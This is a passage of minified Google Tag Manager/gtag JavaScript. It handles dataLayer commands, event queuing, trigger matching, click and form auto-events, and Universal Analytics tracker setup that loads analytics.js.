h=c[e.Ae],m=ql(),n=pl[1]||"";El=!0,Dl&&mb("TAGGING",20),xl().declare(f,g,h,m,n)}}}(d))}(e)}},event:function(a,b){var c=a[1];if(!(2>a.length)&&l(c)){var d;if(2<a.length){if(!Ya(a[2])&&null!=a[2]||3<a.length)return;d=a[2]}var e=d,f={},g=(f.event=c,f);e&&(g.eventModel=k(e),e[Q_g.Zc]&&(g.eventCallback=e[Q_g.Zc]),e[Q_g.Td]&&(g.eventTimeout=e[Q_g.Td]));var p,h=cy(a,b),m=h.eventId,n=h.priorityId;if(g["gtm.uniqueEventId"]=m,n&&(g["gtm.priorityId"]=n),"optimize.callback"===c)return g.eventModel=g.eventModel||{},g;var q=d,r=q&&q[Q_g.Wb];if(void 0===r&&(void 0===(r=Ki(Q_g.Wb,2))&&(r="default")),l(r)||Array.isArray(r)){var v=function Vx(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Ih:void 0,oh:void 0},f++){var g=a[f];if(0<=g.indexOf("-"))e.Ih=dm(g,b),e.Ih&&(tb(tj(),function(r){return function(t){return r.Ih.ka===t}}(e))?c.push(g):d.push(g));else{var m=Tx[g]||[];e.oh={},m.forEach(function(r){return function(t){r.oh[t]=!0}}(e));for(var n=qj(),p=0;p<n.length;p++)if(e.oh[n[p]]){c=c.concat(tj());break}var q=Ux[g]||[];q.length&&(c=c.concat(q))}}return{hm:c,km:d}}(b.isGtmEvent?l(r)?[r]:r:r.toString().replace(/\s+/g,"").split(","),b.isGtmEvent),u=v.hm,w=v.km;if(w.length)for(var y=gy(q),x=0;x<w.length;x++){var B=dm(w[x],b.isGtmEvent);B&&Xv(B.ka,y,{source:3,fromContainerExecution:b.fromContainerExecution})}p=em(u,b.isGtmEvent)}else p=void 0;var A=p;if(A){var D;!A.length||null!=(D=b.eventMetadata)&&D.em_event||($x=!0),cx(m,c);for(var E=[],C=0;C<A.length;C++){var F=A[C],M=k(b);if(-1!==Yx.indexOf(Cj(F.prefix))){var L=k(d),O=M.eventMetadata||{};O.hasOwnProperty("is_external_event")||(O.is_external_event=!M.fromContainerExecution),M.eventMetadata=O,delete L[Q_g.Zc],Nm(c,L,F.id,M),bk&&!pj&&0===Hx&&(Cc(G,"pagehide",Ix),Hx=1)}E.push(F.id)}return g.eventModel=g.eventModel||{},0<A.length?g.eventModel[Q_g.Wb]=E.join():delete g.eventModel[Q_g.Wb],Zx||P(43),void 0===b.noGtmEvent&&b.eventMetadata&&b.eventMetadata.syn_or_mod&&(b.noGtmEvent=!0),g.eventModel[Q_g.Ub]&&(b.noGtmEvent=!0),b.noGtmEvent?void 0:g}}},get:function(a,b){if(P(53),4===a.length&&l(a[1])&&l(a[2])&&qb(a[3])){var c=dm(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){Zx||P(43);var f=gy();if(tb(tj(),(function(h){return c.ka===h}))){if(-1!==Yx.indexOf(Cj(c.prefix))){cy(a,b);var g={};k((g[Q_g.qb]=d,g[Q_g.Eb]=e,g)),function(a,b,c,d){var e=dm(c,d.isGtmEvent);e&&Lm.push("get",[a,b],e,d)}(d,(function(h){I((function(){return e(h)}))}),c.id,b)}}else Xv(c.ka,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},js:function(a,b){if(2==a.length&&a[1].getTime){Zx=!0;var c=cy(a,b),d=c.eventId,e=c.priorityId,f={event:"gtm.js"};return f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(3===a.length&&l(a[1])&&qb(a[2])){if(function(a,b){var d,c=Hf.F;null!=(d=c.m)[a]||(d[a]=[]),c.m[a].push((function(){return b.apply(null,ra(Aa.apply(0,arguments)))}))}(a[1],a[2]),P(74),"all"===a[1]){P(75);var b=!1;try{b=a[2](vj(),"unknown",{})}catch(c){}b||P(76)}}else P(73)},set:function(a,b){var c;if(2==a.length&&Ya(a[1])?c=k(a[1]):3==a.length&&l(a[1])&&(c={},Ya(a[2])||Array.isArray(a[2])?c[a[1]]=k(a[2]):c[a[1]]=a[2]),c){var d=cy(a,b),e=d.eventId,f=d.priorityId;k(c);var g=k(c);return Lm.push("set",[g],void 0,b),c["gtm.uniqueEventId"]=e,f&&(c["gtm.priorityId"]=f),delete c.event,b.overwriteModelFields=!0,c}}},jy={policy:!0},ly=function(a){if(ky(a))return a;this.value=a};ly.prototype.getUntrustedMessageValue=function(){return this.value};var ky=function(a){return!(!a||"object"!==Wa(a)||Ya(a))&&"getUntrustedMessageValue"in a};ly.prototype.getUntrustedMessageValue=ly.prototype.getUntrustedMessageValue;var my=!1,ny=[];function oy(){if(!my){my=!0;for(var a=0;a<ny.length;a++)I(ny[a])}}var qy=0,ry={},sy=[],ty=[],uy=!1,vy=!1;function wy(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}var xy=function(a){return G[ki.Ya].push(a)};function Ay(a,b){var c=a._clear||b.overwriteModelFields;z(a,(function(e,f){"_clear"!==e&&(c&&Ni(e),Ni(e,f))})),xi||(xi=a["gtm.start"]);var d=a["gtm.uniqueEventId"];return!!a.event&&("number"!=typeof d&&(d=Bi(),a["gtm.uniqueEventId"]=d,Ni("gtm.uniqueEventId",d)),Gx(a))}function Cy(){var a,b;if(ty.length)a=ty.shift();else{if(!sy.length)return;a=sy.shift()}var c=a;if(uy||!function By(a){if(null==a||"object"!=typeof a)return!1;if(a.event)return!0;if(xb(a)){var b=a[0];if("config"===b||"event"===b||"js"===b||"get"===b)return!0}return!1}(c.message))b=c;else{uy=!0;var d=c.message["gtm.uniqueEventId"];"number"!=typeof d&&(d=c.message["gtm.uniqueEventId"]=Bi());var e={},f={message:(e.event="gtm.init_consent",e["gtm.uniqueEventId"]=d-2,e),messageContext:{eventId:d-2}},g={},h={message:(g.event="gtm.init",g["gtm.uniqueEventId"]=d-1,g),messageContext:{eventId:d-1}};if(sy.unshift(h,c),bk){var m=Nf.ctid;if(m){var n,p=zj(Aj());n=p&&p.context;var q=Vk(!0),r=Nf.canonicalContainerId,t=S(G.location.href),v=t.hostname+t.pathname,u=n&&n.fromContainerExecution,w=oj.fe,y=n&&n.source;Wk||(Wk=v),Yk.push(m+";"+r+";"+(u?1:0)+";"+(y||0)+";"+(w?1:0)),Xk=q}}b=f}return b}function Dy(){for(var b,a=!1;!vy&&(b=Cy());){vy=!0,delete Hi.eventModel,Ji();var c=b,d=c.message,e=c.messageContext;if(null==d)vy=!1;else{e.fromContainerExecution&&Oi();try{if(qb(d))try{d.call(Li)}catch(u){}else if(Array.isArray(d)){var f=d;if(l(f[0])){var g=f[0].split("."),h=g.pop(),m=f.slice(1),n=Ki(g.join("."),2);if(null!=n)try{n[h].apply(n,m)}catch(u){}}}else{var p=void 0;if(xb(d))a:{if(d.length&&l(d[0])){var q=iy[d[0]];if(q&&(!e.fromContainerExecution||!jy[d[0]])){p=q(d,e);break a}}p=void 0}else p=d;p&&(a=Ay(p,e)||a)}}finally{e.fromContainerExecution&&Ji(!0);var r=d["gtm.uniqueEventId"];if("number"==typeof r){for(var t=ry[String(r)]||[],v=0;v<t.length;v++)ty.push(Ey(t[v]));t.length&&ty.sort(wy),delete ry[String(r)],r>qy&&(qy=r)}vy=!1}}}return!a}function Fy(){if(W(57))Gy();var b=Dy();W(57);try{var c=vj(),d=G[ki.Ya].hide;if(d&&void 0!==d[c]&&d.end){d[c]=!1;var f,e=!0;for(f in d)if(d.hasOwnProperty(f)&&!0===d[f]){e=!1;break}e&&(d.end(),d.end=null)}}catch(g){}return b}function Sx(a){if(qy<a.notBeforeEventId){var b=String(a.notBeforeEventId);ry[b]=ry[b]||[],ry[b].push(a)}else ty.push(Ey(a)),ty.sort(wy),I((function(){vy||Dy()}))}function Ey(a){return{message:a.message,messageContext:a.messageContext}}var Hy=function(){function a(f){var g={};if(ky(f)){var h=f;f=ky(h)?h.getUntrustedMessageValue():void 0,g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=tc(ki.Ya,[]),c=li[ki.Ya]=li[ki.Ya]||{};!0===c.pruned&&P(83),ry=Qx().get(),function Rx(){var a=Sx;Qx().listen(a)}(),cw((function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}})),function py(a){my?I(a):ny.push(a)}((function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}})),c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(0<li.SANDBOXED_JS_SEMAPHORE){f=[];for(var g=0;g<arguments.length;g++)f[g]=new ly(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map((function(q){return a(q)}));sy.push.apply(sy,h);var m=d.apply(b,f),n=Math.max(100,Number("1000")||300);if(this.length>n)for(P(4),c.pruned=!0;this.length>n;)this.shift();var p="boolean"!=typeof m||m;return Dy()&&p};var e=b.slice(0).map((function(f){return a(f)}));sy.push.apply(sy,e),Gy()&&(W(57),I(Fy))},Gy=function(){return!0};function Iy(a){if(null==a||0===a.length)return!1;var b=Number(a),c=Db();return b<c+3e5&&b>c-9e5}var Ky=!1,Ly=function(a){if(Ky)return[];var b=[],c=yj();if(c){var d,e=c.canonicalContainerId||"_"+(c.scriptContainerId||(null==(d=c.destinations)?void 0:d[0]));b.push(["pcid",e])}return a.Xa&&(Ky=!0,b.length&&a.Kc()),b};function Ny(){if(bk&&W(67)){var a=function Bj(){var a=zj(Aj());if(a){for(;a.parent;){var b=zj(a.parent);if(!b)break;a=b}return a}}();if(a){if(a.canonicalContainerId){var b=function My(a){if(a.scriptSource){var b;try{var c;b=null==(c=Oc())?void 0:c.getEntriesByType("resource")}catch(h){}if(b){for(var d={},e=0;e<b.length;++e){var f=b[e],g=f.initiatorType;if("script"===g&&f.name===a.scriptSource)return{Hm:e,Im:d};d[g]=1+(d[g]||0)}P(146)}else P(145)}}(a);if(b){var c=!1;Vj.push((function(d){return c?[]:(d.Xa&&(c=!0),d.Kc(),[["rtg",String(a.canonicalContainerId)],["rlo",String(b.Hm)],["slo",String(b.Im.script||"0")]])}))}}}else P(144)}}var iz=function(){};iz.prototype.toString=function(){return"undefined"};var jz=new iz,pz=function(a){var b=a?0:1;return function(c){P(a?134:135);var d=nz[c];d&&"function"==typeof d[b]&&d[b](),nz[c]=void 0}},mz=function(a){this.valueOf=this.toString,this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===jz?b:a[d]);return c.join("")}};mz.prototype.toString=function(){return this.resolve("undefined")};var wz,kz={},nz={};function rz(a){return function sz(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=k(a,{});if(k({arg1:c[d],any_of:void 0},e),rz(e))return!0}return!1}switch(a.function){case"_cn":return function pg(a,b){return 0<=String(a).indexOf(String(b))}(b,c);case"_css":var f;a:{if(b)try{for(var g=0;g<lg.length;g++){var h=lg[g];if(b[h]){f=b[h](c);break a}}}catch(m){}f=!1}return f;case"_ew":return function mg(a,b){a=String(a),b=String(b);var c=a.length-b.length;return 0<=c&&a.indexOf(b,c)===c}(b,c);case"_eq":return function qg(a,b){return String(a)===String(b)}(b,c);case"_ge":return function rg(a,b){return Number(a)>=Number(b)}(b,c);case"_gt":return function tg(a,b){return Number(a)>Number(b)}(b,c);case"_lc":return 0<=String(b).split(",").indexOf(String(c));case"_le":return function sg(a,b){return Number(a)<=Number(b)}(b,c);case"_lt":return function ug(a,b){return Number(a)<Number(b)}(b,c);case"_re":return function og(a,b,c){var d=c?"i":void 0;try{var e=String(b)+d,f=ng.get(e);return f||(f=new RegExp(b,d),ng.set(e,f)),f.test(a)}catch(g){return!1}}(b,c,a.ignore_case);case"_sw":return function vg(a,b){return 0===String(a).indexOf(String(b))}(b,c);case"_um":return function qz(a,b){function c(g){var h=S(g),m=Yi(h,"protocol"),n=Yi(h,"host",!0),p=Yi(h,"port");return(void 0===m||"http"===m&&"80"===p||"https"===m&&"443"===p)&&(m="web",p="default"),[m,n,p,Yi(h,"path").toLowerCase().replace(/\/$/,"")]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}(b,c)}return!1}(a)?1:0}function tz(){var a,b,c;return a=void 0===a?"":a,null!=(b=data)&&(null!=(c=b.blob)&&c.hasOwnProperty(1))?String(data.blob[1]):a}function uz(){var a=[["cv",W(76)?tz():"349"],["rv",ki.Ng],["tc",gf.filter((function(b){return b})).length]];return ki.je&&a.push(["x",ki.je]),Di.m&&a.push(["tag_exp",Di.m]),a}function vz(){var a=ql();return a.length?[["exp_geo",a]]:[]}function xz(){try{null!=wz||(wz=(new Intl.DateTimeFormat).resolvedOptions().timeZone)}catch(b){}var a;return null!=(a=wz)&&a.length?[["exp_tz",wz]]:[]}function Az(){var a=Bz;return function(b,c,d){var e=d&&d.event;!function Cz(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;qb(b)&&(a.gtmOnSuccess=function(){I(b)}),qb(c)&&(a.gtmOnFailure=function(){I(c)})}(c);var f=0===b.indexOf("__cvt_")?void 0:1,g=new db;z(c,(function(r,t){var v=cd(t,void 0,f);void 0===v&&void 0!==t&&P(44),g.set(r,v)})),a.m.m.F=function(a,b){throw a instanceof zf||(a=new zf(a,Af)),b&&a.m.push(b),a};var h={Ej:Rf(b),eventId:null==e?void 0:e.id,priorityId:void 0!==e?e.priorityId:void 0,ne:void 0!==e?function(r){e.bc.ne(r)}:void 0,hc:function(){return b},log:function(){},zl:{index:null==d?void 0:d.index,type:null==d?void 0:d.type,name:null==d?void 0:d.name},Gm:!!Hv(b,3),originalEventData:null==e?void 0:e.originalEventData};e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});var q=function(a,b,c){return ze(a.m.T(b,c))}(a,h,[b,g]);return a.m.m.F=void 0,q instanceof Ia&&"return"===q.type&&(q=q.data),J(q,void 0,f)}}function Dz(a,b){}Dz.U="addConsentListener";function Gz(a,b,c){}function Jz(a){return a.J.m}function Kz(a){}Gz.K="internal.addDataLayerEventListener",Kz.U="addEventCallback";var Mz=function(a,b,c){return Eb(Pz(a),b,c)},Qz=function(a,b,c,d){var e=Pz(a),f=Eb(e,b,d);e[b]=c(f)},Nz=function(a,b,c){Pz(a)[b]=c},Pz=function(a){li.hasOwnProperty("autoEventsSettings")||(li.autoEventsSettings={});var b=li.autoEventsSettings;return b.hasOwnProperty(a)||(b[a]={}),b[a]},Rz=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":Mc(a,"className"),"gtm.elementId":a.for||Ec(a,"id")||"","gtm.elementTarget":a.formTarget||Mc(a,"target")||""};return c&&(d["gtm.triggers"]=c.join(",")),d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||Mc(a,"href")||a.src||a.code||a.codebase||"",d};function aA(a,b,c,d){}aA.K="internal.addFormData";function mA(a,b){}function tA(a,b){}function yA(a){}function JA(){!function Kv(a,b,c){c=void 0!==c&&c,Jv().addRestriction(1,a,b,c)}(xj(),(function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=li.zones;return!c||c.isActive(qj(),b)})),Iv(xj(),(function(a){var b=a.entityId,c=a.securityGroups;return function IA(a){var b=li.zones;return b?b.getIsAllowedFn(qj(),a):function(){return!0}}(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)}))}mA.K="internal.addFormInteractionListener",tA.K="internal.addFormSubmitListener",yA.K="internal.addGaSendListener";function LA(a,b){}function NA(a,b,c){}LA.K="internal.loadGoogleTag",NA.K="internal.addGoogleTagRestriction";function WA(a,b){}function YA(a,b){return!0}function ZA(a,b,c){}function aB(a){}function bB(a){}function cB(a){}function dB(a){}function fB(a){}function gB(a,b){var c,d=cd(c,this.J,2);return d}function hB(a){}function iB(a){}function jB(a){return cd(void 0,this.J,2)}function kB(a,b){}function lB(a,b){return cd(null,this.J,2)}function mB(a){return cd((function(c){var d=ow();if("function"==typeof c)d((function(){c((function(f,g,h){var m=ow(),n=m&&m.getByName&&m.getByName(f);return function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;return a.apply(d,Array.prototype.slice.call(arguments,1)),d}(G.gaplugins.Linker,n).decorate(g,h)}))}));else if(Array.isArray(c)){var e=String(c[0]).split(".");b[1===e.length?e[0]:e[1]]&&d.apply(null,c)}else if("isLoaded"===c)return!!d.loaded}),this.J,1)}function nB(a){return cd((function(){if(!qb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))}),this.J,2)}function oB(a,b){return null}function qB(a){}function rB(a){return""}function sB(a,b,c){}function tB(a){}WA.K="internal.addHistoryChangeListener",YA.U="aliasInWindow",ZA.K="internal.appendRemoteConfigParameter",aB.U="callInWindow",bB.U="callLater",cB.K="callOnDomReady",dB.K="callOnWindowLoad",fB.K="internal.copyFromCrossContainerData",gB.U="copyFromDataLayer",hB.K="internal.copyFromDataLayerCache",iB.U="copyFromWindow",jB.K="internal.copyKeyFromWindow",kB.K="internal.copyPreHit",lB.U="createArgumentsQueue",mB.K="internal.createGaCommandQueue",nB.U="createQueue",oB.K="internal.createRegex",qB.K="internal.declareConsentState",rB.K="internal.decodeUrlHtmlEntities",sB.K="internal.decorateUrlWithGaCookies",tB.K="internal.detectUserProvidedData";var wB=function(a,b,c){var d=c.target;if(d){var e=Mz(a,"individualElementIds",[]);if(0<e.length){var f=Rz(d,b,e);xy(f)}var g=!1,h=Mz(a,"commonButtonIds",[]);if(0<h.length){var m=function(a){var b=Hc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if("button"===c)return b;if("input"===c){var d=Ec(b,"type");if("button"===d||"submit"===d||"image"===d||"file"===d||"reset"===d)return b}return null}(d);if(m){var n=Rz(m,b,h);xy(n),g=!0}}var q,p=Mz(a,"selectorToTriggerIds",{});for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter((function(u){return-1===h.indexOf(u)})):p[q];if(0!==r.length){var t=sh(d,q);if(t){var v=Rz(t,b,r);xy(v)}}}}};function xB(a,b){K(this.getName(),["options:?PixieMap","triggerId:?*"],arguments);var c=a?J(a):{},d=zb(c.matchCommonButtons),e=!!c.cssSelector;b=function(a){return"string"==typeof a?a:String(Bi())}(b),N(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var f=c.useV2EventName?"gtm.click-v2":"gtm.click",g=c.useV2EventName?"ecl":"cl",h=function(n){return n.push(b),n};if(e||d){if(d&&Qz(g,"commonButtonIds",h,[]),e){var m=Bb(String(c.cssSelector));Qz(g,"selectorToTriggerIds",(function(n){return n.hasOwnProperty(m)||(n[m]=[]),h(n[m]),n}),{})}}else Qz(g,"individualElementIds",h,[]);return function(a,b){Mz(a,"init",!1)||(Nz(a,"init",!0),b())}(g,(function(){Cc(H,"click",(function(n){return wB(g,f,n)}),!0)})),b}function GB(a,b){return b}function HB(){}xB.K="internal.enableAutoEventOnClick",GB.K="internal.enableAutoEventOnElementVisibility",HB.K="internal.enableAutoEventOnError";function SB(a,b){return b}function XB(a,b){return b}function bC(){}SB.K="internal.enableAutoEventOnFormInteraction",XB.K="internal.enableAutoEventOnFormSubmit",bC.K="internal.enableAutoEventOnGaSend";function kC(a,b){return b}kC.K="internal.enableAutoEventOnHistoryChange";function pC(a,b){return b}function CC(a,b){return b}function EC(a,b){return b}pC.K="internal.enableAutoEventOnLinkClick",CC.K="internal.enableAutoEventOnScroll",EC.K="internal.enableAutoEventOnTimer";var ic=ma(["data-gtm-yt-inspected-"]);function SC(a,b){return b}function UC(a){return!1}SC.K="internal.enableAutoEventOnYouTubeActivity",UC.K="internal.evaluateMatchingRules";var TD,KD=function(a,b,c){if(!c.isGtmEvent||!HD[a]){var d=!X(Q_g.W),e=function(f){var g,h,p,m=ow(),n=ID(b,"",c),q=n.createOnlyFields._useUp;(c.isGtmEvent||JD(b,n.createOnlyFields))&&(c.isGtmEvent&&(g="gtm"+Bi(),h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g)),m((function(){var t=m.getByName(b);t&&(p=t.get("clientId")),c.isGtmEvent||m.remove(b)})),m("create",a,c.isGtmEvent?h:n.createOnlyFields),d&&X(Q_g.W)&&(d=!1,m((function(){var t=ow().getByName(c.isGtmEvent?g:b);!t||t.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=fi[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=fi[f]),t.set(n.fieldsToSet),c.isGtmEvent?t.send("pageview"):t.send("pageview",n.fieldsToSend))}))),c.isGtmEvent&&m((function(){m.remove(g)})))};Xl((function(){return e(Q_g.W)}),Q_g.W),Xl((function(){return e(Q_g.P)}),Q_g.P),Xl((function(){return e(Q_g.R)}),Q_g.R),c.isGtmEvent&&(HD[a]=!0)}},LD=function(a,b){gj()&&b&&(a[Q_g.pb]=b)},UD=function(a,b,c){function e(){if(v.displayfeatures){var L="_dc_gtm_"+f.replace(/[^A-Za-z0-9-]/g,"");p("require","displayfeatures",void 0,{cookieName:L})}}var g,f=a,h=c.isGtmEvent?pw(T(c,"gaFunctionName")):pw();if(qb(h)){var n,m=ow;n=c.isGtmEvent?T(c,"name")||T(c,"gtmTrackerName"):"gtag_"+f.split("-").join("_");var p=function(L){var O=[].slice.call(arguments,0);O[0]=n?n+"."+O[0]:""+O[0],h.apply(window,O)},q=function(L){var O=function(ka,ha){for(var ja=0;ha&&ja<ha.length;ja++)p(ka,ha[ja])},V=c.isGtmEvent,ba=V?ND(v):OD(b,c);if(ba){var aa={};LD(aa,L),p("require","ec","ec.js",aa),V&&ba.Zg&&p("set","&cu",ba.Zg);var R=ba.action;if((V||"impressions"===R)&&(O("ec:addImpression",ba.Nj),!V))return;if("promo_click"===R||"promo_view"===R||V&&ba.Me){var oa=ba.Me;if(O("ec:addPromo",oa),oa&&0<oa.length&&"promo_click"===R)return void(V?p("ec:setAction",R,ba.ub):p("ec:setAction",R));if(!V)return}"promo_view"!==R&&"impressions"!==R&&(O("ec:addProduct",ba.Jc),p("ec:setAction",R,ba.ub))}},t=function(){var L=T(c,Q_g.Qi);L&&(p("require",L,{dataLayer:ki.Ya}),p("require","render"))},v=ID(n,b,c),u=function(L,O,V){V&&(O=""+O),v.fieldsToSend[L]=O};!c.isGtmEvent&&JD(n,v.createOnlyFields)&&(h((function(){m()&&m().remove(n)})),RD[n]=!1),h("create",f,v.createOnlyFields);var w=c.isGtmEvent&&v.fieldsToSet[Q_g.pb];if(!c.isGtmEvent&&v.createOnlyFields[Q_g.pb]||w){var y=fj()?ej(c.isGtmEvent?v.fieldsToSet[Q_g.pb]:v.createOnlyFields[Q_g.pb],"/analytics.js"):void 0;y&&(g=y)}var x=c.isGtmEvent?v.fieldsToSet[Q_g.pb]:v.createOnlyFields[Q_g.pb];if(x){var B=c.isGtmEvent?v.fieldsToSet[Q_g.Ud]:v.createOnlyFields[Q_g.Ud];B&&!RD[n]&&(RD[n]=!0,h(function(a,b){return function(){var c=ow(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",(function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),m=0>g.indexOf("&tid="+b);m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0)),e(f),m&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))}))}}}(n,B)))}c.isGtmEvent?v.enableRecaptcha&&p("require","recaptcha","recaptcha.js"):(function d(){var L=T(c,Q_g.Vc);h((function(){if(!c.isGtmEvent&&Ya(L)){var ba,O=v.fieldsToSend,V=m().getByName(n);for(ba in L)if(null!=L[ba]&&/^(dimension|metric)\d+$/.test(ba)){var aa=V.get(ED(L[ba]));MD(O,ba,aa)}}}))}(),function(L){if(L){var O={};if(Ya(L))for(var V in PD)PD.hasOwnProperty(V)&&QD(PD[V],V,L[V],O);LD(O,x),p("require","linkid",O)}}(v.linkAttribution));var A=v[Q_g.xa];if(A&&A[Q_g.X]&&function(a,b){var c=a[Q_g.Hb],d=b+".",e=a[Q_g.X]||"",f=void 0===c?!!a.use_anchor:"fragment"===c,g=!!a[Q_g.sb];e=String(e).replace(/\s+/g,"").split(",");var h=ow();h(d+"require","linker"),h(d+"linker:autoLink",e,f,g)}(A,n),p("set",v.fieldsToSet),c.isGtmEvent){if(v.enableLinkId){var D={};LD(D,x),p("require","linkid","linkid.js",D)}KD(f,n,c)}if(b===Q_g.Qb)if(c.isGtmEvent){if(e(),v.remarketingLists){var E="_dc_gtm_"+f.replace(/[^A-Za-z0-9-]/g,"");p("require","adfeatures",{cookieName:E})}q(x),p("send","pageview"),v.createOnlyFields._useUp&&qw(n+".")}else t(),p("send","pageview",v.fieldsToSend);else b===Q_g.da?(t(),Cr(f,c),T(c,Q_g.Va)&&(eq(["aw","dc"]),qw(n+".")),gq(["aw","dc"]),0!=v.sendPageView&&p("send","pageview",v.fieldsToSend),KD(f,n,c)):b===Q_g.Ra?function(a,b){if(!b.isGtmEvent){var c=T(b,Q_g.qb),d=T(b,Q_g.Eb),e=T(b,c);if(void 0===e){var f=void 0;CD.hasOwnProperty(c)?f=CD[c]:DD.hasOwnProperty(c)&&(f=DD[c]),1===f&&(f=ED(c)),l(f)?ow()((function(){var g=ow().getByName(a).get(f);d(g)})):d(void 0)}else d(e)}}(n,c):"screen_view"===b?p("send","screenview",v.fieldsToSend):"timing_complete"===b?(v.fieldsToSend.hitType="timing",u("timingCategory",v.eventCategory,!0),c.isGtmEvent?u("timingVar",v.timingVar,!0):u("timingVar",v.name,!0),u("timingValue",yb(v.value)),void 0!==v.eventLabel&&u("timingLabel",v.eventLabel,!0),p("send",v.fieldsToSend)):"exception"===b?p("send","exception",v.fieldsToSend):""===b&&c.isGtmEvent||("track_social"===b&&c.isGtmEvent?(v.fieldsToSend.hitType="social",u("socialNetwork",v.socialNetwork,!0),u("socialAction",v.socialAction,!0),u("socialTarget",v.socialTarget,!0)):((c.isGtmEvent||SD[b])&&q(x),c.isGtmEvent&&e(),v.fieldsToSend.hitType="event",u("eventCategory",v.eventCategory,!0),u("eventAction",v.eventAction||b,!0),void 0!==v.eventLabel&&u("eventLabel",v.eventLabel,!0),void 0!==v.value&&u("eventValue",yb(v.value))),p("send",v.fieldsToSend));var C=g&&!c.eventMetadata.suppress_script_load;if(!TD&&(!c.isGtmEvent||C)){TD=!0;var F=function(){c.onFailure()},M=function(){m().loaded||F()};yc(g=g||"https://www.google-analytics.com/analytics.js",M,F)}}else I(c.onFailure)},XD=function(a){function b(e){function f(h,m){for(var n=0;n<m.length;n++){var p=m[n];if(e[p]){g[h]=e[p];break}}}var g=k(e);return f("id",["id","item_id","promotion_id"]),f("name",["name","item_name","promotion_name"]),f("brand",["brand","item_brand"]),f("variant",["variant","item_variant"]),f("list",["list_name","item_list_name"]),f("position",["list_position","creative_slot","index"]),function(){if(e.category)g.category=e.category;else{for(var h="",m=0;m<WD.length;m++)void 0!==e[WD[m]]&&(h&&(h+="/"),h+=e[WD[m]]);h&&(g.category=h)}}(),f("listPosition",["list_position"]),f("creative",["creative_name"]),f("list",["list_name"]),f("position",["list_position","creative_slot"]),g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&Ya(a[d])&&c.push(b(a[d]));return c.length?c:void 0},YD=function(a){return X(a)},RD={},HD={},$D={},aE=Object.freeze(($D.page_hostname=1,$D[Q_g.oa]=1,$D[Q_g.kb]=1,$D[Q_g.Ta]=1,$D[Q_g.Ua]=1,$D[Q_g.ab]=1,$D[Q_g.uc]=1,$D[Q_g.Db]=1,$D[Q_g.Oa]=1,$D[Q_g.vc]=1,$D[Q_g.ya]=1,$D[Q_g.gd]=1,$D[Q_g.Fa]=1,$D[Q_g.Ib]=1,$D)),bE={},CD=Object.freeze((bE.client_storage="storage",bE.sample_rate=1,bE.site_speed_sample_rate=1,bE.store_gac=1,bE.use_amp_client_id=1,bE[Q_g.lb]=1,bE[Q_g.wa]="storeGac",bE[Q_g.Ta]=1,bE[Q_g.Ua]=1,bE[Q_g.ab]=1,bE[Q_g.uc]=1,bE[Q_g.Db]=1,bE[Q_g.vc]=1,bE)),cE={},dE=Object.freeze((cE._cs=1,cE._useUp=1,cE.allowAnchor=1,cE.allowLinker=1,cE.alwaysSendReferrer=1,cE.clientId=1,cE.cookieDomain=1,cE.cookieExpires=1,cE.cookieFlags=1,cE.cookieName=1,cE.cookiePath=1,cE.cookieUpdate=1,cE.legacyCookieDomain=1,cE.legacyHistoryImport=1,cE.name=1,cE.sampleRate=1,cE.siteSpeedSampleRate=1,cE.storage=1,cE.storeGac=1,cE.useAmpClientId=1,cE._cd2l=1,cE)),eE=Object.freeze({anonymize_ip:1}),fE={},DD=Object.freeze((fE.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},fE.app_id=1,fE.app_installer_id=1,fE.app_name=1,fE.app_version=1,fE.description="exDescription",fE.fatal="exFatal",fE.language=1,fE.page_hostname="hostname",fE.transport_type="transport",fE[Q_g.Ba]="currencyCode",fE[Q_g.ug]=1,fE[Q_g.ya]="location",fE[Q_g.gd]="page",fE[Q_g.Fa]="referrer",fE[Q_g.Ib]="title",fE[Q_g.ef]=1,fE[Q_g.Da]=1,fE)),gE={},hE=Object.freeze((gE.content_id=1,gE.event_action=1,gE.event_category=1,gE.event_label=1,gE.link_attribution=1,gE.name=1,gE[Q_g.xa]=1,gE[Q_g.sg]=1,gE[Q_g.Ka]=